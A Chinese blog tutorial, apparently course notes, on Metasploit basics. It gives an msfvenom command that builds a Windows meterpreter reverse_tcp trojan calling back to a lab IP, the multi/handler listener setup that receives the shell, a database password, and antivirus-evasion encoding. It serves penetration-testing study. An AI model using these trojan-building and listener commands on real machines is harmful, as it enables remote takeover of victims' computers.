内网渗透 day3 -metasploit的使用

metasploit的使用

目录

一、msf基本操作

1. 使用msfconsole进入msf控制台界面



2. 在控制台使用msfdb init初始化数据库(创建数据库),这边由于我之前操作过一次所以显示已经开启了,msfdb start开启数据库,然后在命令行模式下开启开机自启动数据库(systemctl enable postgresql) ,然后开启数据库服务(service postgresql start)



3. 查看数据库密码

|

cat /usr/share/metasploit-framework/config/database.yml |



4. 数据库连接(这里我已经连接)

|

db_connect msf:GVHrg3O3nC+alIbSYoAmq5kQn2lGpuRm0x2DjhjIa4A=@127.0.0.1/msf |

二、msf模块(比较重要的四个)

|

渗透模块(exploit):这是一段程序,运行时会利用目标的安全漏洞进行攻击。 攻击载荷(payload):在成功对目标完成一次渗透之后,这段程序开始在目标计算机上运行。它能帮助我们在目标系统上获得需要的访问和行动权限。 辅助模块(auxiliary):包含了一系列的辅助支持模块,包括扫描模块、fuzz测试漏洞发掘模块、网络协议欺骗以及其他一些模块。 编码模块(encoder):编码器模块通常用来对攻击模块进行代码混淆,来逃过目标安全保护机制的检测。目标安全保护机制包括杀毒软件和防火墙等。 |

个人理解:用辅助模块查找发现漏洞,发现漏洞用渗透模块对漏洞进行攻击,成功渗透进去后将存放在传输器(stage)的攻击载荷通过传输体(stager)传输到目标机器上面,运行,获得权限;编码模块是用来对攻击载荷的木马进行封装逃避杀毒软件和防火墙。

三、木马生成



1. 使用msfvenom生成木马

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -f exe -o hello.exe -p:payload 设置payload -a:architecture(结构) 设置系统位数 x86 | x64 不写默认x86 --platform 设置平台 windows | linux -e:encoder(编码) 设置编码 -i:iteration(迭代) 编码偏移次数 -f:format(格式) 文件格式 -o:output 输出文件 --list | -l 查看指令详细信息,如:msfvenom --list e 常用的payload windows/x64/meterpreter/reverse_tcp windows/x64/meterpreter/reverse_tcp_rc4 windows/x64/meterpreter/bind_tcp windows/x64/meterpreter/bind_tcp_rc4 windows/x64/meterpreter/reverse_https windows/x64/meterpreter/reverse_http |

理解:因为采用的是反向连接所有这边木马要带上本机的操作地址和监听的端口号,这边假如有些-a的话,那windows/后面就需要跟上-a 带的数比如-a x64 就要windows/x64

/meterpreter

四、开启监听模块(最常用的模块)



1. 配置监听模块

|

use exploit/multi/handler |



2. 设置payload

|

set payload windows/meterpreter/reverse_tcp 这里需要跟木马的-p一样 |



3. 查看参数

|

show options 查看参数 LHOST ip 本机IP地址 LPORT 4444 本机端口 |



4. 设置参数信息LHOST(ip)和LPORT(端口)

|

set LHOST 192.168.227.129 set LPORT 4444 |





5. 开启监听

|

exploit或者run 开启监听 |



6. windows电脑双击exe文件,kali就可以是使用windows的cmd了

内网渗透 day3 -metasploit的使用的更多相关文章

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- [原创]K8飞刀20150725 支持SOCKS5代理(内网渗透)

工具: K8飞刀编译: 自己查壳组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.blog.163.com发布: 2015/7/26 3:41:11 简介: ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

随机推荐

- devops-jenkins-Pipeline实战

1) 配置gitlab的分支项目 点击红色标记的创建 project 项目 点击Create project创建Pipeline-demo项目 项目创建完成,然后我们创建一个Add README 然后 ...

- 关于keytool和jarsigner工具签名的使用小结

在我们日常Android应用开发中,我们都要对我们开发的apk做签名处理,或者加固,增强我们apk的安全性,防止被逆向反编译,在apk签名这块,我们一般采用JDK自动工具来签名,下面就对相关工具做个简 ...

- 多测师讲解自动化 _rf自动化需要总结的问题(2)_高级讲师肖sir

1.口述整个自动化环境搭建的过程.以及环境搭建需要哪些工具包以及对应的工具包的作用?2.RF框架的原理?常见的功能?3.公司自动化测试的流程?1.自动化需求的评审2.自动化场景的选择3.自动化工具的选 ...

- ES6之数组

数组新增方法 map(可以理解为是映射,以一定规则修改数组每一项并返回全新数组) reduce(可以理解为是汇总,一堆出来一个) filter(可以理解为过滤,筛选的意思,以一定规则拿到符合的项并返回 ...

- python 读取文件时报错UnicodeDecodeError

python 读取文件时报错UnicodeDecodeError: 'gbk' codec can't decode byte 0x80 in position 205: illegal multib ...

- C 语言因为疫情重登最流行编程语言榜第一名!其实它一直都在~

C 语言时隔五年后再次荣登最流行编程语言榜单第一名. 通过调查得出结论, C 语言再次受欢迎的原因竟然是因为病毒,这听起来愚蠢但确实是事实,嵌入式语言 C 和 C++ 被用于医疗设备中的幅度因为疫 ...

- ASP.NET Core 3.1 Razor 视图预编译、动态编译

1.安装NuGet包 Install-Package Microsoft.AspNetCore.Mvc.Razor.RuntimeCompilation 2.Startup.cs 配置 public ...

- sqlserver安装失败,此计算机上安装了 Microsoft Visual Studio 2008 的早期版本解决方法

安装sql server 2008 management,提示错误:此计算机上安装了 Microsoft Visual Studio 2008 的早期版本.请在安装 SQL Server 2008 前 ...

- 某次burp抓包出错的解决办法

前些日子同事发微信问我一个问题 没听懂他说的没回显是啥意思,于是叫他把站发给我. 浏览器不挂burp代理能正常打开,挂上burp代理以后浏览器显示连接超时 首先测试burp能抓其他的包应不是这个原因 ...

- javaweb学习笔记整理补课

javaweb学习笔记整理补课 * JavaWeb: * 使用Java语言开发基于互联网的项目 * 软件架构: 1. C/S: Client/Server 客户端/服务器端 * 在用户本地有一个客户端 ...